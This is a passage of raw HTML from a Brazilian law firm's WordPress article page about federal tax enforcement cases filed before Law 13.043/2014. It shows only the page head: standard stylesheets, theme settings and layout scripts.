

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cordeiro.adv.br/2023/09/25/execucoes-fiscais-da-uniao-ajuizadas-antes-da-lei-13-043-2014-devem-permanecer-na-justica-estadual/
body_size: 21891
content:
<!DOCTYPE html>
<!--[if !(IE 6) | !(IE 7) | !(IE 8)  ]><!-->
<html lang="pt-BR" class="no-js">
<!--<![endif]-->
<head>
	<meta charset="UTF-8" />
		<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0">
			<link rel="profile" href="https://gmpg.org/xfn/11" />
	<title>Execuções fiscais da União ajuizadas antes da Lei 13.043/2014 devem permanecer na Justiça estadual &#8211; Cordeiro Advogados em Cascavel Paraná</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Feed para Cordeiro Advogados em Cascavel Paraná &raquo;" href="https://cordeiro.adv.br/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Cordeiro Advogados em Cascavel Paraná &raquo;" href="https://cordeiro.adv.br/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Cordeiro Advogados em Cascavel Paraná &raquo; Execuções fiscais da União ajuizadas antes da Lei 13.043/2014 devem permanecer na Justiça estadual" href="https://cordeiro.adv.br/2023/09/25/execucoes-fiscais-da-uniao-ajuizadas-antes-da-lei-13-043-2014-devem-permanecer-na-justica-estadual/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://cordeiro.adv.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcordeiro.adv.br%2F2023%2F09%2F25%2Fexecucoes-fiscais-da-uniao-ajuizadas-antes-da-lei-13-043-2014-devem-permanecer-na-justica-estadual%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://cordeiro.adv.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcordeiro.adv.br%2F2023%2F09%2F25%2Fexecucoes-fiscais-da-uniao-ajuizadas-antes-da-lei-13-043-2014-devem-permanecer-na-justica-estadual%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://cordeiro.adv.br/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #FFF;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--accent: #1ebbf0;--wp--preset--color--dark-gray: #111;--wp--preset--color--light-gray: #767676;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://cordeiro.adv.br/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.3' media='all' />
<link rel='stylesheet' id='tp_twitter_plugin_css-css' href='https://cordeiro.adv.br/wp-content/plugins/recent-tweets-widget/tp_twitter_plugin.css?ver=1.0' media='screen' />
<link rel='stylesheet' id='the7-font-css' href='https://cordeiro.adv.br/wp-content/themes/dt-the7/fonts/icomoon-the7-font/icomoon-the7-font.min.css?ver=12.2.0' media='all' />
<link rel='stylesheet' id='the7-awesome-fonts-css' href='https://cordeiro.adv.br/wp-content/themes/dt-the7/fonts/FontAwesome/css/all.min.css?ver=12.2.0' media='all' />
<link rel='stylesheet' id='the7-icon-box-widget-css' href='https://cordeiro.adv.br/wp-content/themes/dt-the7/css/compatibility/elementor/the7-icon-box-widget.min.css?ver=12.2.0' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://cordeiro.adv.br/wp-content/uploads/elementor/css/custom-frontend.min.css?ver=1738458448' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://cordeiro.adv.br/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.27.2' media='all' />
<link rel='stylesheet' id='the7_horizontal-menu-css' href='https://cordeiro.adv.br/wp-content/themes/dt-the7/css/compatibility/elementor/the7-horizontal-menu-widget.min.css?ver=12.2.0' media='all' />
<link rel='stylesheet' id='the7-e-sticky-effect-css' href='https://cordeiro.adv.br/wp-content/themes/dt-the7/css/compatibility/elementor/the7-sticky-effects.min.css?ver=12.2.0' media='all' />
<link rel='stylesheet' id='widget-spacer-css' href='https://cordeiro.adv.br/wp-content/plugins/elementor/assets/css/widget-spacer.min.css?ver=3.27.2' media='all' />
<link rel='stylesheet' id='widget-text-editor-css' href='https://cordeiro.adv.br/wp-content/plugins/elementor/assets/css/widget-text-editor.min.css?ver=3.27.2' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://cordeiro.adv.br/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.27.2' media='all' />
<link rel='stylesheet' id='widget-post-info-css' href='https://cordeiro.adv.br/wp-content/plugins/elementor-pro/assets/css/widget-post-info.min.css?ver=3.27.1' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://cordeiro.adv.br/wp-content/uploads/elementor/css/custom-widget-icon-list.min.css?ver=1738458448' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://cordeiro.adv.br/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://cordeiro.adv.br/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://cordeiro.adv.br/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='e-motion-fx-css' href='https://cordeiro.adv.br/wp-content/plugins/elementor-pro/assets/css/modules/motion-fx.min.css?ver=3.27.1' media='all' />
<link rel='stylesheet' id='widget-share-buttons-css' href='https://cordeiro.adv.br/wp-content/plugins/elementor-pro/assets/css/widget-share-buttons.min.css?ver=3.27.1' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://cordeiro.adv.br/wp-content/uploads/elementor/css/custom-apple-webkit.min.css?ver=1738458448' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://cordeiro.adv.br/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='widget-author-box-css' href='https://cordeiro.adv.br/wp-content/plugins/elementor-pro/assets/css/widget-author-box.min.css?ver=3.27.1' media='all' />
<link rel='stylesheet' id='the7-simple-common-css' href='https://cordeiro.adv.br/wp-content/themes/dt-the7/css/compatibility/elementor/the7-simple-common.min.css?ver=12.2.0' media='all' />
<link rel='stylesheet' id='the7-elements-simple-posts-carousel-css' href='https://cordeiro.adv.br/wp-content/themes/dt-the7/css/compatibility/elementor/the7-simple-posts-carousel.min.css?ver=12.2.0' media='all' />
<link rel='stylesheet' id='the7-carousel-navigation-css' href='https://cordeiro.adv.br/wp-content/themes/dt-the7/css/compatibility/elementor/the7-carousel-navigation.min.css?ver=12.2.0' media='all' />
<link rel='stylesheet' id='feedzy-rss-feeds-elementor-css' href='https://cordeiro.adv.br/wp-content/plugins/feedzy-rss-feeds/css/feedzy-rss-feeds.css?ver=1' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://cordeiro.adv.br/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.35.0' media='all' />
<link rel='stylesheet' id='elementor-post-5-css' href='https://cordeiro.adv.br/wp-content/uploads/elementor/css/post-5.css?ver=1738458448' media='all' />
<link rel='stylesheet' id='elementor-post-2900-css' href='https://cordeiro.adv.br/wp-content/uploads/elementor/css/post-2900.css?ver=1738458448' media='all' />
<link rel='stylesheet' id='elementor-post-752-css' href='https://cordeiro.adv.br/wp-content/uploads/elementor/css/post-752.css?ver=1738458448' media='all' />
<link rel='stylesheet' id='elementor-post-1294-css' href='https://cordeiro.adv.br/wp-content/uploads/elementor/css/post-1294.css?ver=1738458448' media='all' />
<link rel='stylesheet' id='dt-web-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto:400,500,600,700' media='all' />
<link rel='stylesheet' id='dt-main-css' href='https://cordeiro.adv.br/wp-content/themes/dt-the7/css/main.min.css?ver=12.2.0' media='all' />
<style id='dt-main-inline-css'>
body #load {
  display: block;
  height: 100%;
  overflow: hidden;
  position: fixed;
  width: 100%;
  z-index: 9901;
  opacity: 1;
  visibility: visible;
  transition: all .35s ease-out;
}
.load-wrap {
  width: 100%;
  height: 100%;
  background-position: center center;
  background-repeat: no-repeat;
  text-align: center;
  display: -ms-flexbox;
  display: -ms-flex;
  display: flex;
  -ms-align-items: center;
  -ms-flex-align: center;
  align-items: center;
  -ms-flex-flow: column wrap;
  flex-flow: column wrap;
  -ms-flex-pack: center;
  -ms-justify-content: center;
  justify-content: center;
}
.load-wrap > svg {
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%,-50%);
}
#load {
  background: var(--the7-elementor-beautiful-loading-bg,#ffffff);
  --the7-beautiful-spinner-color2: var(--the7-beautiful-spinner-color,rgba(51,51,51,0.25));
}

/*# sourceURL=dt-main-inline-css */
</style>
<link rel='stylesheet' id='the7-custom-scrollbar-css' href='https://cordeiro.adv.br/wp-content/themes/dt-the7/lib/custom-scrollbar/custom-scrollbar.min.css?ver=12.2.0' media='all' />
<link rel='stylesheet' id='the7-core-css' href='https://cordeiro.adv.br/wp-content/plugins/dt-the7-core/assets/css/post-type.min.css?ver=2.6.0' media='all' />
<link rel='stylesheet' id='the7-css-vars-css' href='https://cordeiro.adv.br/wp-content/uploads/the7-css/css-vars.css?ver=ba414f1b14df' media='all' />
<link rel='stylesheet' id='dt-custom-css' href='https://cordeiro.adv.br/wp-content/uploads/the7-css/custom.css?ver=ba414f1b14df' media='all' />
<link rel='stylesheet' id='dt-media-css' href='https://cordeiro.adv.br/wp-content/uploads/the7-css/media.css?ver=ba414f1b14df' media='all' />
<link rel='stylesheet' id='the7-elements-albums-portfolio-css' href='https://cordeiro.adv.br/wp-content/uploads/the7-css/the7-elements-albums-portfolio.css?ver=ba414f1b14df' media='all' />
<link rel='stylesheet' id='the7-elements-css' href='https://cordeiro.adv.br/wp-content/uploads/the7-css/post-type-dynamic.css?ver=ba414f1b14df' media='all' />
<link rel='stylesheet' id='style-css' href='https://cordeiro.adv.br/wp-content/themes/dt-the7-child/dt-the7-child/style.css?ver=12.2.0' media='all' />
<link rel='stylesheet' id='the7-elementor-global-css' href='https://cordeiro.adv.br/wp-content/themes/dt-the7/css/compatibility/elementor/elementor-global.min.css?ver=12.2.0' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Nunito+Sans%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.9' media='all' />
<link rel='stylesheet' id='elementor-icons-the7-feather-css' href='https://cordeiro.adv.br/wp-content/uploads/elementor/custom-icons/the7-feather/style.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='elementor-icons-the7-icons-css' href='https://cordeiro.adv.br/wp-content/themes/dt-the7/fonts/icomoon-the7-font/icomoon-the7-font.min.css?ver=12.2.0' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script src="https://cordeiro.adv.br/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://cordeiro.adv.br/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="dt-above-fold-js-extra">
var dtLocal = {"themeUrl":"https://cordeiro.adv.br/wp-content/themes/dt-the7","passText":"Para ver esse post protegido, insira a senha abaixo:","moreButtonText":{"loading":"Carregando...","loadMore":"Veja mais"},"postID":"10434","ajaxurl":"https://cordeiro.adv.br/wp-admin/admin-ajax.php","REST":{"baseUrl":"https://cordeiro.adv.br/wp-json/the7/v1","endpoints":{"sendMail":"/send-mail"}},"contactMessages":{"required":"One or more fields have an error. Please check and try again.","terms":"Please accept the privacy policy.","fillTheCaptchaError":"Please, fill the captcha."},"captchaSiteKey":"","ajaxNonce":"510f5e4b39","pageData":"","themeSettings":{"smoothScroll":"off","lazyLoading":false,"desktopHeader":{"height":90},"ToggleCaptionEnabled":"disabled","ToggleCaption":"Navigation","floatingHeader":{"showAfter":94,"showMenu":false,"height":60,"logo":{"showLogo":true,"html":"\u003Cimg class=\" preload-me\" src=\"https://cordeiro.adv.br/wp-content/themes/dt-the7/inc/presets/images/full/skin11r.header-style-floating-logo-regular.png\" srcset=\"https://cordeiro.adv.br/wp-content/themes/dt-the7/inc/presets/images/full/skin11r.header-style-floating-logo-regular.png 44w, https://cordeiro.adv.br/wp-content/themes/dt-the7/inc/presets/images/full/skin11r.header-style-floating-logo-hd.png 88w\" width=\"44\" height=\"44\"   sizes=\"44px\" alt=\"Cordeiro Advogados em Cascavel Paran\u00e1\" /\u003E","url":"https://cordeiro.adv.br/"}},"topLine":{"floatingTopLine":{"logo":{"showLogo":false,"html":""}}},"mobileHeader":{"firstSwitchPoint":992,"secondSwitchPoint":778,"firstSwitchPointHeight":60,"secondSwitchPointHeight":60,"mobileToggleCaptionEnabled":"disabled","mobileToggleCaption":"Menu"},"stickyMobileHeaderFirstSwitch":{"logo":{"html":"\u003Cimg class=\" preload-me\" src=\"https://cordeiro.adv.br/wp-content/themes/dt-the7/inc/presets/images/full/skin11r.header-style-mobile-logo-regular.png\" srcset=\"https://cordeiro.adv.br/wp-content/themes/dt-the7/inc/presets/images/full/skin11r.header-style-mobile-logo-regular.png 44w, https://cordeiro.adv.br/wp-content/themes/dt-the7/inc/presets/images/full/skin11r.header-style-mobile-logo-hd.png 88w\" width=\"44\" height=\"44\"   sizes=\"44px\" alt=\"Cordeiro Advogados em Cascavel Paran\u00e1\" /\u003E"}},"stickyMobileHeaderSecondSwitch":{"logo":{"html":"\u003Cimg class=\" preload-me\" src=\"https://cordeiro.adv.br/wp-content/themes/dt-the7/inc/presets/images/full/skin11r.header-style-mobile-logo-regular.png\" srcset=\"https://cordeiro.adv.br/wp-content/themes/dt-the7/inc/presets/images/full/skin11r.header-style-mobile-logo-regular.png 44w, https://cordeiro.adv.br/wp-content/themes/dt-the7/inc/presets/images/full/skin11r.header-style-mobile-logo-hd.png 88w\" width=\"44\" height=\"44\"   sizes=\"44px\" alt=\"Cordeiro Advogados em Cascavel Paran\u00e1\" /\u003E"}},"sidebar":{"switchPoint":992},"boxedWidth":"1280px"},"elementor":{"settings":{"container_width":1240}}};
var dtShare = {"shareButtonText":{"facebook":"Share on Facebook","twitter":"Share on X","pinterest":"Pin it","linkedin":"Share on Linkedin","whatsapp":"Share on Whatsapp"},"overlayOpacity":"85"};
//# sourceURL=dt-above-fold-js-extra
</script>
<script src="https://cordeiro.adv.br/wp-content/themes/dt-the7/js/above-the-fold.min.js?ver=12.2.0" id="dt-above-fold-js"></script>
<link rel="https://api.w.org/" href="https://cordeiro.adv.br/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://cordeiro.adv.br/wp-json/wp/v2/posts/10434" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://cordeiro.adv.br/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://cordeiro.adv.br/2023/09/25/execucoes-fiscais-da-uniao-ajuizadas-antes-da-lei-13-043-2014-devem-permanecer-na-justica-estadual/" />
<link rel='shortlink' href='https://cordeiro.adv.br/?p=10434' />
<style type="text/css">
.feedzy-rss-link-icon:after {
	content: url("https://cordeiro.adv.br/wp-content/plugins/feedzy-rss-feeds/img/external-link.png");
	margin-left: 3px;
}
</style>
		<link rel="pingback" href="https://cordeiro.adv.br/xmlrpc.php">
<meta property="og:site_name" content="Cordeiro Advogados em Cascavel Paraná" />
<meta property="og:title" content="Execuções fiscais da União ajuizadas antes da Lei 13.043/2014 devem permanecer na Justiça estadual" />
<meta property="og:url" content="https://cordeiro.adv.br/2023/09/25/execucoes-fiscais-da-uniao-ajuizadas-antes-da-lei-13-043-2014-devem-permanecer-na-justica-estadual/" />
<meta property="og:type" content="article" />
<meta name="generator" content="Elementor 3.27.2; settings: css_print_method-external, google_font-enabled, font_display-auto">
<style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by Slider Revolution 6.5.19 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script type="text/javascript" id="the7-loader-script">
document.addEventListener("DOMContentLoaded", function(event) {
	var load = document.getElementById("load");
	if(!load.classList.contains('loader-removed')){
		var removeLoading = setTimeout(function() {
			load.className += " loader-removed";
		}, 300);
	}
});
</script>
		<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
